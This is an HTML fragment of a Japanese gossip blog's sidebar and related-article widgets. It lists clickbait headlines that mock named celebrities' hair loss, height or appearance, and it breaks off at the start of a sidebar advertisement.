        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/01/170127-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/01/170127-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/01/170127-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/01/170127-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【画像】松坂桃李さんの生え際、緊急事態！</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.04.18</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2024.04.18</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230210x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
    <div class="post-130072 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230730h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない">
    <div class="post-142288 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1523-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.07.30</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.07.30</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250219f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）">
    <div class="post-159128 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-hair_restorer-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.19</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250825a/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【ハゲ速報】ダウンタウン浜田雅功さん、バチボコハゲてしまう（動画あり）">
    <div class="post-161300 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/08/05d674ef-1-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/05d674ef-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/05d674ef-1-300x169.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/08/05d674ef-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/08/05d674ef-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/08/05d674ef-1.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ダウンタウン浜田雅功さん、バチボコハゲてしまう（動画あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.08.25</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251002b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）">
    <div class="post-161717 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-768x434.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.10.02</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</div>      <div id="popular_entries-5" class="widget widget-below-related-entries widget_popular_entries"><h2 class="widget-below-related-entries-title main-widget-label widget-title">ハゲ速人気記事</h2>  <div class="popular-entry-cards widget-entry-cards no-icon cf border-partition ranking-visible">
      <a href="https://hagelicious.com/hage250208h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
    <div class="post-158420 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240222j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
    <div class="post-151204 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.22</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251002b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）">
    <div class="post-161717 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-768x434.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.10.02</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage211010x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【超画像】国家公安委員長、とんでもない髪型で記者会見に臨んでしまう">
    <div class="post-83127 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【超画像】国家公安委員長、とんでもない髪型で記者会見に臨んでしまう</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2021.10.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2021.10.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230210x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
    <div class="post-130072 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250901a/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）">
    <div class="post-161386 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.09.01</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250219f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）">
    <div class="post-159128 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-hair_restorer-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.19</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200205j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-8" title="【悲報】松井裕樹さん、もはや隠す気すらない模様">
    <div class="post-2494 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】松井裕樹さん、もはや隠す気すらない模様</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.02.05</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200523f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-9" title="【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい">
    <div class="post-17344 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post tag-80-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.05.23</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage221108p/" class="popular-entry-card-link widget-entry-card-link a-wrap no-10" title="【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）">
    <div class="post-122410 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-flocking-post category-nojob-post category-hair_restorer-post category-hairgrows-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2022.11.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</div>        
      <div id="pager-post-navi" class="pager-post-navi post-navi-default cf">
    <a href="https://hagelicious.com/hage230915d/" title="【ハゲ速報】頭にはちみつを塗ると髪が生えると発表される！！" class="prev-post a-wrap border-element cf">
            <div class="fa fa-chevron-left iconfont" aria-hidden="true"></div>
            <figure class="prev-post-thumb card-thumb"><img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/02/img_hg210224_o-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/02/img_hg210224_o-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg210224_o-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg210224_o-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" /></figure>
            <div class="prev-post-title">【ハゲ速報】頭にはちみつを塗ると髪が生えると発表される！！</div></a><a href="https://hagelicious.com/hage230915h/" title="【ハゲ速報】日本人でカッコいいハゲといえば誰？" class="next-post a-wrap cf">
            <div class="fa fa-chevron-right iconfont" aria-hidden="true"></div>
            <figure class="next-post-thumb card-thumb">
            <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/09/img_hg200919_g-1-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/09/img_hg200919_g-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/09/img_hg200919_g-1-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2023/09/img_hg200919_g-1-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2023/09/img_hg200919_g-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/09/img_hg200919_g-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/09/img_hg200919_g-1.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" /></figure>
    <div class="next-post-title">【ハゲ速報】日本人でカッコいいハゲといえば誰？</div></a>    </div><!-- /.pager-post-navi -->
  


  
  
</div>

<div id="breadcrumb" class="breadcrumb breadcrumb-category sbp-main-bottom" itemscope itemtype="https://schema.org/BreadcrumbList"><div class="breadcrumb-home" itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span class="fa fa-home fa-fw" aria-hidden="true"></span><a href="https://hagelicious.com" itemprop="item"><span itemprop="name" class="breadcrumb-caption">ホーム</span></a><meta itemprop="position" content="1" /></div><div class="breadcrumb-item" itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span class="sp"><span class="fa fa-angle-right" aria-hidden="true"></span></span><span class="fa fa-folder fa-fw" aria-hidden="true"></span><a href="https://hagelicious.com/category/complex/" itemprop="item"><span itemprop="name" class="breadcrumb-caption">コンプレックス</span></a><meta itemprop="position" content="2" /></div></div>

          </main>

        <div id="sidebar" class="sidebar nwa cf" role="complementary">

  
	<aside id="common_ad-2" class="widget widget-sidebar widget-sidebar-standard widget_common_ad"><div class="ad-area no-icon common-ad-widget ad-none ad-label-visible cf" itemscope itemtype="https://schema.org/WPAdBlock">
  <div class="ad-label" itemprop="name" data-nosnippet>スポンサーリンク</div>
  <div class="ad-wrap">
    <div class="ad-responsive ad-usual"><a href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/img_rev_wpmain01.jpg" alt="" width="350" height="" class="alignnone size-full" /></a>
<div class="oslst1">
<ul>
